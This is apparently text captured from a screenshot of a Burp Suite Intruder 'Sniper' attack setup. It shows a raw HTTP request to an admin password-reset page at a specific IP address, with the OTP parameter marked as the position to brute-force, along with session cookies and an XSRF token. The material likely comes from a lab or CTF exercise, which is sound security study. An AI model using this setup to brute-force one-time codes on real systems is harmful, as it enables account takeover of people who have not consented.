 Attack type: Sniper
1 GET /reset_password/admin.php?otp=§544§ HTTP/1.1
2 Host: 15.206.72.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://15.206.72.104/reset_password/admin.php
10 Cookie: key=552ABD04-CFD0-C7D1-748F-BC95609DB4BA; PHPSESSID=
m23b1o3b310o721vm54s8jdc91; X-XSRF-TOKEN=
a9d7c89fd7c1e0fbc03b77c7e4aa6654a394535f397ecf0c68714c3af9b0713a
11 Upgrade-Insecure-Requests: 1
12
? ← → Search... 0 matches \n Pretty